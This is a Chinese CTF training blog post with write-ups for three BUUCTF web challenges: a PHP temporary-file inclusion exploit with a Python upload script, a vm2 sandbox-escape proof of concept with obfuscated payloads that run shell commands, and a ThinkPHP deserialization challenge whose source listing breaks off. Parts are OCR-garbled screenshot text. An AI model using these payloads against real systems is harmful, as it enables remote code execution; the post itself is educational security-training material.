### [BUUCTF]第三天训练日志

## 原创

Y1seco ● 于 2021-08-03 20:37:25 发布 ● 104 ☆ 收藏 分类专栏: BUUCTF 文章标签: web安全 版权声明:本文为博主原创文章,遵循 CC 4.0 BY-SA 版权协议,转载请附上原文出处链接和本声明。 本文链接: https://blog.csdn.net/qq\_45834505/article/details/119294756 版权



BUUCTF 专栏收录该内容

10 篇文章 1 订阅 订阅专栏

#### 文章目录

web

[NPUCTF2020]ezinclude

知识点

WP

[HFCTF2020]JustEscape

知识点

WP

[强网杯 2019]Upload

知识点

WP

#### web

#### [NPUCTF2020]ezinclude

知识点

1. PHP临时文件包含

利用能访问的phpinfo页面,对其一次发送大量数据造成临时文件没有及时被删除,PHP版本<7.2,利用php崩溃留下临时 文件

string.strip\_tags应用
 可以利用php://filter/string.strip\_tags导致php崩溃,同时可上传文件保存在/tmp目录来上传木马。

#### username/password error



要求md5编码后的name要与pass相同,响应包里给出了hash的值

```
1 GET / HTTP/1.1
2 Host: 0ed091fc-7256-49c3-a93f-ae76ec279e15.node4.buuoj.cn
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
  AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107
  Safari/537.36
6 Accept:
  text/html,application/xhtml+xml,application/xml;q=0.9,image/av
   if, image/webp, image/apng, */*; q=0.8, application/signed-exchange
   ;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language:
  zh-CN, zh;q=0.9,en-US;q=0.8,en-GB;q=0.7,en;q=0.6
9 Cookie: UM distinctid=
   17afba60227248-033a545edef0c5-6373260-151800-17afba602291d5;
  Hash=fa25e54758d5d5c1927781a6ede89f8a
10 Connection: close
11
```

测试name=1,发现hash的值与hash为空的值不同。

#### Pretty Raw \n Actions 🗸

- 1 GET /?name=1 HTTP/1.1
  2 Host: 0ed091fc-7256-49c3-a93f-ae76ec279e15.node4.buuoj.cn
- 3 Upgrade-Insecure-Requests: 1
- 4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36



| <b>6</b>                                                                                                    | Elements | Console | Sources | Network | Performance | Memory | Application | Security | Lighthouse        | HackBar |   |         |   |
|----------------------------------------------------------------------------------------------------|----------|---------|---------|---------|-------------|--------|-------------|----------|-------------------|---------|---|---------|---|
| LOAD                                                                                                    | SPLI     | T EXE   | ECUTE   | TEST    | SQLI        | - XSS  | ▪ LFI       | • SST    | 1 <del>-</del> EI | ICODING | • | HASHING | • |
| <sub>IRL</sub><br>ittp://0ed091fc-7256-49c3-a93f-ae76ec279e15.node4.buuoj.cn/?name=1&pass=576322dd496b99d07b5b0f7fa7934a25 |          |         |         |         |             |        |             |          |                   |         |   |         |   |
|                                                                                                    |          |         |         |         |             |        |             |          |                   |         |   |         |   |

#### burp拦截发现有ffffffag.php

| Request     Pretty   Raw     \n   Actions                                                                                                    | Response     Pretty   Raw     Render   \n     Actions                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| <pre>1 GET /?name=1&amp;pass=576322dd496b99d07b5b0f7fa7934a25 HTTP/1.1 2 Host: Ded091fc-7256-49c3-a93f-ae76ec279e15.node4.buuoj.cn 3 Upgrade-Insecure-Requests: 1 4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36 5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/av</pre> | <pre>1 HTTP/1.1 200 OK 2 Server: openresty 3 Date: Tue, 03 Aug 2021 11:54:02 GMT 4 Content-Type: text/html; charset=UTF-8 5 Content-Length: 165 6 Connection: close 7 Vary: Accept-Encoding 8 X-Powered-By: PHP/7.0.33</pre> |
| <pre>if, image/webp, image/apng, */*;q=0.8, application/signed-exchange<br/>;v=b3;q=0.9<br/>6 Accept-Encoding: gzip, deflate<br/>7 Accept-Language:<br/>zh-CN,zh;q=0.9, en-US;q=0.8, en-GB;q=0.7, en;q=0.6<br/>8 Cookie: UM_distinctid=<br/>17afba60227248-033a545edef0c5-6373260-151800-17afba602291d5;<br/>Hash=576322dd496b99007b5b0f7fa7934a25<br/>9 Connection: close</pre>   | <pre>9 10 <script language="javascript" type="text/javascript"> 11 window.location.href="flflflflag.php"; 12 </script> 13 <html> 14 <!--md5(\$secret.\$name)===\$pass--> 15 </html> 16</pre>                                 |
| 10                                                                                                    |                                                                                                    |

打开发现:

| Send Cancel <   v >   v                                                                                                    |                                                                                                    | Target: http://0ed091 |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------|
| Request                                                                                                    | Response                                                                                                    | = =                   |
| Pretty Raw \n Actions ~                                                                                                    | Pretty Raw Render ∖n Actions ✔                                                                                                    |                       |
| 1 GET /flflflflag.php HTTP/1.1                                                                                                    | 1 HTTP/1.1 200 OK                                                                                                    |                       |
| <pre>2 Host: 0ed091fc-7256-49c3-a93f-ae76ec279e15.node4.buuoj.cn<br/>3 Upgrade-Insecure-Requests: 1<br/>4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)<br/>AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107<br/>Safari/537.36<br/>5 Accept:<br/>text/html,application/xhtml+xml,application/xml;q=0.9,image/av<br/>if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange</pre> | <pre>2 Server: openresty 3 Date: Tue, 03 Aug 2021 11:55:54 GMT 4 Content-Type: text/html; charset=UTF-8 5 Content-Length: 241 6 Connection: close 7 Vary: Accept-Encoding 8 X-Powered-By: PHP/7.0.33 9</pre> |                       |



提示include(\$\_GET["file"]),通过dirsearch扫目录可以得到dir.php,包含他可以看到这个页面列出了 /tmp 下的所有文件.



考察的是php的临时文件包含 使用python上传文件,Py脚本:

```
import requests
from io import BytesIO

payload = "<?php phpinfo()?>"
file_data = {
    'file': BytesIO(payload.encode())
}
url = "http://f6a351b3-c226-4aab-b5a7-1c72236efcc6.node4.buuoj.cn/flflflflag.php?"\
    +"file=php://filter/string.strip_tags/resource=/etc/passwd"
r = requests.post(url=url, files=file_data, allow_redirects=False)
```

访问dir.php查看上传的文件

array(5) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(9) "phpLAZHFK" [3]=> string(9) "phpT8XyXL" [4]=> string(9) "phpqHWSR6" }

|                                                                           | Elements | Console | Sources | Network | Per | formance | Mer | mory | Applic | ation | Secur | ity  | Lighthou | se <b>HackB</b> | r   |         |   |  |
|---------------------------------------------------------------------------|----------|---------|---------|---------|-----|----------|-----|------|--------|-------|-------|------|----------|-----------------|-----|---------|---|--|
| LOAD                                                                      | SPLI     | T EX    | ECUTE   | TEST    | •   | SQLI     | •   | XSS  | •      | LFI   | •     | SSTI | •        | ENCODIN         | G 🕶 | HASHING | • |  |
| URL<br>http://0ed091fc-7256-49c3-a93f-ae76ec279e15.node4.buuoj.cn/dir.php |          |         |         |         |     |          |     |      |        |       |       |      |          |                 |     |         |   |  |

上传成功,并不能直接访问tmp目录下的文件.../一层一层尝试即可,flag在phpinfo内

| Request                                                                                                    | Response                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Pretty Raw \n Actions ~                                                                                                    | Pretty Raw Render ∖n Actions ✓                                                                                                    |
| <pre>Pretty Raw \n Actions \ 1 GET /flfflflag.php?file=///tmp/phpqHWSR6 HTTP/1.1 2 Host: Ded091fc-7256-49c3-a93f-ae76ec279e15.node4.buuoj.cn 3 Upgrade-Insecure-Requests: 1 4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 5 Accept:     text/html.application/xhtml+xml.application/xml;q=0.9, image/av     if, image/webp, image/apng, */*;q=0.8, application/signed-exchange     ;v=b3;q=0.9 6 Accept-Encoding: gzip, deflate 7 Accept-Language:     zh-CN,zh;q=0.9, en-US;q=0.8, en-GB;q=0.7, en;q=0.6 8 Cookie: UM_distinctid= 17afba60227248-033a545edef0c5-6373260-151800-17afba602291d5; Hash=fa25e54758d5d5c1927781a6ede89f8a 9 Connection: close 10 </pre> | Pretty     Raw     Render     \n     Actions     Constraints     /etc/apache2/envvars       E                E          E          E          E          E           E           E            E            E            E            E           E           E           E           E     E           E     E            E |
| ⑦ ۞ ← → Search 0 matches                                                                                                    | <pre> 7.0.33    ?/td&gt;    777   class="e"&gt; APACHE_PID_FILE    class="v"&gt;    class="v"&gt;    class="v"&gt;    class="v"&gt;    class="v"&gt;    class="v"&gt;    class="v"&gt;    class="v"&gt;    class="v"&gt;    class="v"&gt;</pre>                                                                             |

参考文章: php文件操作的小trick

#### [HFCTF2020]JustEscape

#### 知识点

• vm2的沙箱逃逸问题

WP

#### Demo

数学运算 code: (2+6-7)/3 run online: /run.php?code=(2%2b6-7)/3; Ouput: 0.333333333333333 注意编码 =.=

时间戳 code: new Date(); run online: /run.php?code=new%20Date(); Ouput: Fri Nov 22 2019 15:39:22 GMT+0800 (China Standard Time) 真的是 PHP 嘛

提示不是PHP,尝试访问run.php,得到

```
crpnp
if( array_key_exists( "code", $_GET ) && $_GET[ 'code' ] != NULL ) {
    $code = $_GET['code'];
    echo eval(code);
} else {
    highlight_file(__FILE__);
}
```

#### 定义和用法

array\_key\_exists() 函数检查某个数组中是否存在指定的键名,如果键名存在则返回 true,如果键名不存在则返回 false。

提示:请记住,如果您指定数组的时候省略了键名,将会生成从0开始并且每个键值对应以1递增的整数键名。(参阅例子2)

#### 语法

array\_key\_exists(key,array)

| 参数    | 描述       |
|-------|----------|
| key   | 必需。规定键名。 |
| array | 必需。规定数组。 |

#### 技术细节

| 返回值:    | 如果键名存在则返回 TRUE, 如果键名不存在则返回 FALSE。 |
|---------|-----------------------------------|
| PHP 版本: | 4.0.7+                            |

|           |     |   | _  |   |    |     |     |    |   |   |    |   |    |    |     |     |   |    |    |    |     |          |    |
|-----------|-----|---|----|---|----|-----|-----|----|---|---|----|---|----|----|-----|-----|---|----|----|----|-----|----------|----|
| Esc       | !1  | L | @2 | 2 | #3 | \$  | 4   | 85 | ^ | 6 | &7 | • | *8 | (9 | )   | ) 0 | - |    | -  | += | 1   | <b>\</b> | `~ |
| Tak       | С   | Ç | 5  | M | 7  | Е   | F   | ર  | Т | 3 | Z  | U |    | Ι  | 0   |     | Ρ |    | {[ | }  | ]   | E        | 35 |
| Ctı       | rl  |   | A  |   | S  | D   |     | F  | G | 3 | Н  |   | J  | K  |     | L   | : | ;  | "  | '  | Er  | nte      | er |
| Shi       | ĺft |   |    | Ζ | Σ  | ζ   | С   | 7  | V | В |    | N | М  | <  | ς,  | >   | • | ?  | /  | Sh | ift | -        | Fn |
| Fn Alt Sr |     |   |    |   |    | Spa | ace |    |   |   |    | A | lt | 1  | Win | n   | H | HH | ζВ |    |     |          |    |

Happy Hacking auto coding

| LOAD SPLIT EX                                                                                                    | XECUTE TEST | • sc | QLI - | XSS - |       |                          |      |           |     |  |
|----------------------------------------------------------------------------------------------------|-------------|------|-------|-------|-------|--------------------------|------|-----------|-----|--|
|                                                                                                    |             |      |       | 733   | ▼ LFI | <ul> <li>SSTI</li> </ul> | τ EN | ICODING - | HAS |  |
| URL<br>http://470bf101-650f-4418-b7be-b7db6e73bc6d.node4.buuoj.cn/run.php?code=2%2b3 https://blog.csdn.net/qg_45834505 |             |      |       |       |       |                          |      |           |     |  |

#### 再传入new%20Date()会显示时间

#### 既然提示不是php,测试是不是js,输入 Error().stack

Error at vm.js:1:1 at Script.runInContext (vm.js:131:20) at VM.run (/app/node\_modules/vm2/lib/main.js:219:62) at /app/server.js:51:33 at Layer.handle [as handle\_r (/app/node\_modules/express/lib/router/layer.js:95:5) at next (/app/node\_modules/express/lib/router/s:137:13) at Route.dispatch (/app/node\_modules/express/lib/router/route.js:112:3) at Layer.handle [as handle\_request] (/app/node\_modules/express/lib/router/layer.js:95:5) at /app/node\_modules/express/lib/router/index.js:281:22 at Function.process\_params (/app/node\_modules/express/lib/router/index.js:335:12)

#### 发现是VM2沙盒逃逸(参考文章: VM2沙盒逃逸)

github上有最新的poc: https://github.com/patriksimek/vm2/issues/225

```
"use strict";
const {VM} = require('vm2');
const untrusted = '(' + function(){
   TypeError[`${`${`prototyp`}e`}`].get_process = f=>f.constructor("return process")();
   try{
        Object.preventExtensions(Buffer.from("")).a = 1;
      }catch(e){
        return e.get_process(()=>{}).mainModule.require("child_process").execSync("whoami").toString();
      }
}+')()';
try{
      console.log(new VM().run(untrusted));
}catch(x){
      console.log(x);
}
```

直接用会有关键字过滤

解法一: 将关键字加入反引号,命令进行url编码 payload:

/run.php?code=(()=%3E{%20TypeError[[`p`,`r`,`o`,`t`,`o`,`t`,`y`,`p`,`e`][`join`](``)][`a`]%20=%20f=%3Ef[[`c`,`o` ,`n`,`s`,`t`,`r`,`u`,`c`,`t`,`o`,`r`][`join`](``)]([`r`,`e`,`t`,`u`,`r`,`n`,`%20`,`p`,`r`,`o`,`c`,`e`,`s`][` join`](``))();%20try{%20Object[`preventExtensions`](Buffer[`from`](``))[`a`]%20=%201;%20}catch(e){%20return%20e[ `a`](()=%3E{})[`mainModule`][[`r`,`e`,`q`,`u`,`i`,`r`,`e`][`join`](``)]([`c`,`h`,`i`,`l`,`d`,`\_`,`p`,`r`,`o`,`c` ,`e`,`s`,`s`][`join`](``))[[`e`,`x`,`e`,`c`,`S`,`y`,`n`,`c`][`join`](``)](`cat+%2fflag`)[`toString`]();%20}%20})

#### 解法二: 使用Javascript模板文字绕过如

prototype变成`\${`\${`prototyp`}e`}`

payload

# (function (){ TypeError[`\${`\${`prototyp`}e`}`][`\${`\${`get\_proces`}s`}`] = f=>f[`\${`\${`constructo`}r`}`](`\${`\${`return this .proces`}s`}`)(); try{ Object.preventExtensions(Buffer.from(``)).a = 1; }catch(e){ return e[`\${`\${`get\_proces`}s`}`](()=>{}).mainModule[`\${`\${`requir`}e`}`](`\${`\${`child\_proces`}s`}`)[`\${ `\${`exe`}cSync`}`](`cat /flag`).toString(); } })()

#### [强网杯 2019]Upload

知识点

• Thinkphp反序列化

#### WP

进入是登录注册界面,注册一个账号进行登录

| Dis      | CUZ      |  |
|----------|----------|--|
| Login    | Register |  |
| Username |          |  |
| Email    |          |  |

| Password                                                        |                        |
|-----------------------------------------------------------------|------------------------|
|                                                                 |                        |
| © 2019 Discuz Login Form . All rights reserved .<br>https://blo | g.csdn.net/qq_45834505 |

发现页面有跳转延迟到文件上传界面,尝试上传图片马失败,而且这个跳转界面看着像是TP

# •( Forbidden type!

页面自动 跳转 等待时间: 1

https://blog.csdn.net/qq\_45834505

登录的cookie是一串可疑数字

vccept-Language: zn-CN,zn:q=0.5,en-05;q=0.5,en-05;q=0.7,en;q=0.6 Cookie: UM\_distinctid=17afba60227248-033a545edef0c5-6373260-151800-17afba602291d5; user= YTO10ntz0jT6IklEJjtp0jMTcz040iJc2VybmPtZSI7cz010iJhZG1pbiT7cz010iJhWFpbC17cz0xNzoiMTc2MDM5MzY4NUBxc85jb20i03M60DoicGFzc3dvcmQi03M6MzI6ImM0Y2E0MjM4YTBi0TIz0DIwZGNjNTA5YT2m NzU4ND1jtz0jMEmltZy17Tjt9 Connection: close

i1OiJhZG1pbi17czo1OiJlbWFpbCl7czoxNzoiMTc2MDM5MzY4NUBxcS5jb20iO3M6ODoicGFzc3dvcmQiO3M6Mzl6lmM0Y2E0MjM4YTBiOTIzODIwZGNjNTA5YTZmNzU4NDliljtzOjM6lmltZyl7

base64解密发现是序列化字符串

https://blog.csdn.net/qq\_45834508

dirsearch扫描到源码www.tar.gz,webstorm打开,发现两处断点应该是提示。





login\_check将用户的cookie反序列化,后到数据库中检查相关信息是否一致,Register.php中的析构方法destruct中的registed和 checker可控。

在profile.php中有文件上传的函数

```
?php
namespace app\web\controller;
use think\Controller;
class Profile extends Controller
   public $checker;
    public $filename tmp;
    public $filename;
    public $upload_menu;
    public $img;
   public $except;
    public function __construct()
        $this->checker=new Index();
        $this->upload_menu=md5($_SERVER['REMOTE_ADDR']);
       @chdir("../public/upload");
        if(!is_dir($this->upload_menu)){
            @mkdir($this->upload_menu);
       @chdir($this->upload_menu);
```

```
}
```

```
public function upload img(){
      if($this->checker){
              $curr_url="http://".$_SERVER['HTTP_HOST'].$_SERVER['SCRIPT_NAME']."/index";
//如果直接上传会在文件后加入.png导致即使上传成功php文件也无法被解析
      if(!empty($_FILES)){
          $this->filename tmp=$ FILES['upload file']['tmp name'];
          $this->filename=md5($_FILES['upload_file']['name']).".png";
      //这里将ext赋值为1则可以进入
          if(getimagesize($this->filename_tmp)) {
              @copy($this->filename_tmp, $this->filename); //将filename_tmp移动到filename
              @unlink($this->filename_tmp);
              $this->img="../upload/$this->upload_menu/$this->filename";
              $this->update img();
              $this->error('Forbidden type!', url('../index'));
          $this->error('Unknow file type!', url('../index'));
  public function update img(){
      $user info=db('user')->where("ID",$this->checker->profile['ID'])->find();
      if(empty($user_info['img']) && $this->img){
          if(db('user')->where('ID',$user_info['ID'])->data(["img"=>addslashes($this->img)])->update()){
              $this->success('Upload img successful!', url('../home'));
              $this->error('Upload file failed!', url('../index'));
  public function update_cookie(){
      $this->checker->profile['img']=$this->img;
      cookie("user",base64 encode(serialize($this->checker->profile)),3600);
      $ext_arr=explode(".",$this->filename);
      $this->ext=end($ext arr);
      if($this->ext=="png"){
          return 1;
 //get中的except可控,它指向了一个索引数组
